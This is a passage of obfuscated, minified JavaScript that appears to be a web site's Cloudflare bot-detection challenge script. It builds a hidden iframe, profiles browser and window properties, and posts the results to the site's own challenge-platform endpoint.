rz(e,x,m7,m6,m5,m4,Fr,F,m,v,g){m7={e:303,x:356,F:347,m:336,v:358,g:351,C:243,E:459,D:299,c:367,Q:358,j:442,h:309,T:267,o:291,y:250,U:293,Z:425,X:393,N:253,d:253,A:382,k:253,l:267,I:296,H:455,Y:380},m6={e:401,x:401,F:269,m:431,v:453,g:299,C:429},m5={e:414,x:350,F:414,m:482,v:300,g:299,C:308},m4={e:291},Fr=F6,F={'Skfhh':function(C,E){return C<E},'sDkSS':function(C,E){return C(E)},'NvZVx':function(C,E){return C+E},'JqYxI':function(C,E){return E===C},'yPalT':Fr(m7.e),'ZQxWh':Fr(m7.x),'HVVOY':function(C){return C()}},m=rH[Fr(m7.F)],console[Fr(m7.m)](rH[Fr(m7.v)]),v=new rH[(Fr(m7.g))](),v[Fr(m7.C)](Fr(m7.E),F[Fr(m7.D)](F[Fr(m7.c)]+rH[Fr(m7.Q)][Fr(m7.j)],F[Fr(m7.h)])+m.r),m[Fr(m7.T)]&&(v[Fr(m7.o)]=5e3,v[Fr(m7.y)]=function(FF){FF=Fr,x(FF(m4.e))}),v[Fr(m7.U)]=function(Fm){Fm=Fr,v[Fm(m5.e)]>=200&&F[Fm(m5.x)](v[Fm(m5.F)],300)?x(Fm(m5.m)):F[Fm(m5.v)](x,F[Fm(m5.g)](Fm(m5.C),v[Fm(m5.F)]))},v[Fr(m7.Z)]=function(Fv,E){(Fv=Fr,Fv(m6.e)!==Fv(m6.x))?(E='s'===y&&!U[Fv(m6.F)](Z[X]),F[Fv(m6.m)](Fv(m6.v),N+d)?A(k+l,I):E||H(F[Fv(m6.g)](Y,s),L[W])):x(Fv(m6.C))},g={'t':F[Fr(m7.X)](rM),'lhr':rY[Fr(m7.N)]&&rY[Fr(m7.d)][Fr(m7.A)]?rY[Fr(m7.k)][Fr(m7.A)]:'','api':m[Fr(m7.l)]?!![]:![],'c':rW(),'payload':e},v[Fr(m7.I)](ri[Fr(m7.H)](JSON[Fr(m7.Y)](g)))}function rM(FJ,Fe,e){return FJ={e:347,x:444},Fe=F6,e=rH[Fe(FJ.e)],Math[Fe(FJ.x)](+atob(e.t))}function F2(vj,FA,m,v,g,C,E,D){m=(vj={e:395,x:394,F:435,m:310,v:432,g:388,C:405,E:379,D:402,c:289,Q:287,j:418,h:443,T:450,o:379,y:321},FA=F6,{'IdRJV':function(c,Q,j,h,T){return c(Q,j,h,T)},'NpEcI':FA(vj.e),'YOglu':FA(vj.x)});try{return v=rY[FA(vj.F)](FA(vj.m)),v[FA(vj.v)]=FA(vj.g),v[FA(vj.C)]='-1',rY[FA(vj.E)][FA(vj.D)](v),g=v[FA(vj.c)],C={},C=pRIb1(g,g,'',C),C=m[FA(vj.Q)](pRIb1,g,g[FA(vj.j)]||g[m[FA(vj.h)]],'n.',C),C=pRIb1(g,v[m[FA(vj.T)]],'d.',C),rY[FA(vj.o)][FA(vj.y)](v),E={},E.r=C,E.e=null,E}catch(c){return D={},D.r={},D.e=c,D}}function rb(e,x,F,v7,Fy,m,g,C){m=(v7={e:387,x:473,F:469,m:469,v:283,g:335,C:378,E:438,D:387,c:365,Q:329,j:316,h:378},Fy=F6,{'OYBFJ':Fy(v7.e),'tbrRR':function(E,D){return E(D)},'gaYoW':function(E,D){return E==D},'Vmdlt':Fy(v7.x)});try{Fy(v7.F)===Fy(v7.m)?g=x[F]:(typeof g===m[Fy(v7.v)]&&m[Fy(v7.g)](D,F),E())}catch(D){return'i'}if(g==null)return g===void 0?'u':'x';if(m[Fy(v7.C)](m[Fy(v7.E)],typeof g))try{if(Fy(v7.D)==typeof g[Fy(v7.c)])return g[Fy(v7.c)](function(){}),'p'}catch(Q){}return e[Fy(v7.Q)][Fy(v7.j)](g)?'a':g===e[Fy(v7.Q)]?'D':!0===g?'T':g===!1?'F':(C=typeof g,m[Fy(v7.h)](Fy(v7.D),C)?rn(e,g)?'N':'f':rS[C]||'?')}function rB(v,g,mG,FC,C,E,D,c,Q,j,h,T,o,y,U){if(mG={e:324,x:303,F:403,m:285,v:301,g:273,C:366,E:331,D:384,c:475,Q:358,j:442,h:457,T:486,o:333,y:358,U:362,Z:358,X:362,N:246,d:304,A:472,k:338,l:328,I:420,H:466,Y:488,s:296,L:455,W:243,a:459,K:351,M:250,P:291,z:347},FC=F6,C={'UXIMj':function(Z,X){return Z(X)},'FyfCa':FC(mG.e),'BdRJI':FC(mG.x),'gDzRh':FC(mG.F),'qTNJL':FC(mG.m)},!C[FC(mG.v)](rK,0))return![];D=(E={},E[FC(mG.g)]=v,E[FC(mG.C)]=g,E);try{for(c=C[FC(mG.E)][FC(mG.D)]('|'),Q=0;!![];){switch(c[Q++]){case'0':j=C[FC(mG.c)]+rH[FC(mG.Q)][FC(mG.j)]+C[FC(mG.h)]+U.r+C[FC(mG.T)];continue;case'1':T=(h={},h[FC(mG.o)]=rH[FC(mG.y)][FC(mG.o)],h[FC(mG.U)]=rH[FC(mG.Z)][FC(mG.X)],h[FC(mG.N)]=rH[FC(mG.Z)][FC(mG.N)],h[FC(mG.d)]=rH[FC(mG.Q)][FC(mG.A)],h[FC(mG.k)]=rV,h);continue;case'2':o={},o[FC(mG.l)]=D,o[FC(mG.I)]=T,o[FC(mG.H)]=FC(mG.Y),y[FC(mG.s)](ri[FC(mG.L)](o));continue;case'3':y[FC(mG.W)](FC(mG.a),j);continue;case'4':y=new rH[(FC(mG.K))]();continue;case'5':y[FC(mG.M)]=function(){};continue;case'6':y[FC(mG.P)]=2500;continue;case'7':U=rH[FC(mG.z)];continue}break}}catch(Z){}}function rn(x,F,v3,Fo,m,v){return v3={e:421,x:408,F:426,m:421,v:439,g:439,C:452,E:272,D:424,c:265,Q:408},Fo=F6,m={},m[Fo(v3.e)]=function(g,C){return g instanceof C},m[Fo(v3.x)]=Fo(v3.F),v=m,v[Fo(v3.m)](F,x[Fo(v3.v)])&&0<x[Fo(v3.g)][Fo(v3.C)][Fo(v3.E)][Fo(v3.D)](F)[Fo(v3.c)](v[Fo(v3.Q)])}function G(e,x,r,F){return e=e-243,r=f(),F=r[e],F}function rO(e,v8,FU,x){for(v8={e:406,x:397,F:428},FU=F6,x=[];null!==e;x=x[FU(v8.e)](Object[FU(v8.x)](e)),e=Object[FU(v8.F)](e));return x}function rL(Fa,F9,x,F,m,v){return Fa={e:487,x:262,F:347,m:264},F9=F6,x={},x[F9(Fa.e)]=F9(Fa.x),F=x,m=rH[F9(Fa.F)],!m?null:(v=m.i,typeof v!==F[F9(Fa.e)]||v<30)?F9(Fa.m)!==F9(Fa.m)?void 0:null:v}function f(vs){return vs='log,LKZhc,JBxy9,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,document,sGhCA,huWiw,VOiwF,dWFyH,parent,DKxUI,__CF$cv$params,pyZiK,zzMbt,Skfhh,XMLHttpRequest,FdDlL,UiKof,splice,undefined,/jsd/oneshot/d251aa49a8a3/0.9382886462121677:1769073802:G62PZrO0Nka5V-tEOZIz0VorfIcMpqgj4hzIblNWoYc/,jayko,_cf_chl_opt,Object,Yrayd,HYLNe,SSTpq3,ubRbc,hasOwnProperty,catch,TYlZ6,yPalT,bvtUr,OcAxv,ewrWT,QEucv,DOMContentLoaded,hukmK,cloudflare-invisible,aJZRj,xclJh,XbenT,gaYoW,body,stringify,JGMLH,href,length,split,aRmdT,boolean,function,display: none,VJlEG,zDyke,PfGBB,onreadystatechange,HVVOY,contentDocument,navigator,charAt,keys,aIMzk,RFhEx,loading,aqjtd,appendChild,/b/ov1/0.9382886462121677:1769073802:G62PZrO0Nka5V-tEOZIz0VorfIcMpqgj4hzIblNWoYc/,SEIkn,tabIndex,concat,YbVIz,bsmRy,pow,VAqYo,iJQBI,xzrEy,HJUOS,status,xiict,wvUFK,NBJqM,clientInformation,HTKzV,chctx,kBntx,WOuxo,rxvNi8,call,onerror,[native code],NMoil,getPrototypeOf,xhr-error,NxSmU,JqYxI,style,join,push,createElement,KNnMM,685326TBctCV,Vmdlt,Function,TsAKe,aKwxX,AKGCx8,NpEcI,floor,BjEkw,LujRB,PWtwU,JSsNs,rgRAR,YOglu,random,prototype,d.cookie,nvZvj,TBWL,readyState,gDzRh,kWSJy,POST,QJzmQ,QGbUO,postMessage,pRIb1,event,getOwnPropertyNames,source,now,6772284OtaQkF,Cuwyb,TerVK,zFytf,aUjz8,object,addEventListener,BdRJI,lMBRy,QovJw,hnUqd,error on cf_chl_props,map,nJcrj,success,sCjXu,15268YgltQB,cOSBA,qTNJL,FrDxU,jsd,Set,AJrUr,open,evxuO,UXanF,LRmiB4,BWUCI,YHBaD,MHtSa,ontimeout,hDNLf,sid,location,6446475feigVB,WtgsX,eIMPw,rhHrZ,4625308VsFoDn,yqtnF,randomUUID,NZuhE,number,esApZ,PgaFg,indexOf,gFxFz,api,tfauO,isNaN,YkKEe,8790976DzMhMD,toString,AdeF3,CXkWG,OiUJh,BLCbm,1PYFZQU,xkeDm,charCodeAt,uwDHg,5kzESCT,string,OYBFJ,error,/invisible/jsd,bind,IdRJV,iDtGi,contentWindow,cqAIn,timeout,tZpBB,onload,includes,tzbRN,send,sort,NXuIW,NvZVx,sDkSS,UXIMj,bigint,/cdn-cgi/challenge-platform/h/,pkLOA2,EcVMr,rukhd,SUETO,http-code:,ZQxWh,iframe,aRjBC,zLkaG,lHMnW,3565551qpGltD,OIBdy,isArray,oAPGr,wMeRQ,kGthG,qChpz,removeChild,fromCharCode,detail,7|0|4|3|6|5|1|2,hNiOp,B0$kCJ39ERqWzOyj4nFoGluAepN5vDUIPwHdKZcT1bh6VYs-a+7tSfg82mxQLXiMr,symbol,errorInfoObject,Array,from,FyfCa,zbNBK,CnwA5,3|1|0|2|4,tbrRR'.split(','),f=function(){return vs},f()}function ra(FV,Ff,e,x){if(FV={e:319,x:411,F:370},Ff=F6,e={'kGthG':function(F,m){return m===F},'iJQBI':function(F,m){return F(m)},'ewrWT':function(F,m){return F*m}},x=rL(),e[Ff(FV.e)](x,null))return;rw=(rw&&e[Ff(FV.x)](clearTimeout,rw),setTimeout(function(){rs()},e[Ff(FV.F)](x,1e3)))}function rR(m8,Fg){return m8={e:260},Fg=F6,crypto&&crypto[Fg(m8.e)]?crypto[Fg(m8.e)]():''}function rP(Fb,Fx,e,x,F,m){return Fb={e:422,x:444,F:481,m:467},Fx=F6,e={'WOuxo':function(v){return v()},'nJcrj':function(v,g){return v/g}},x=3600,F=e[Fx(Fb.e)](rM),m=Math[Fx(Fb.x)](e[Fx(Fb.F)](Date[Fx(Fb.m)](),1e3)),m-F>x?![]:!![]}}()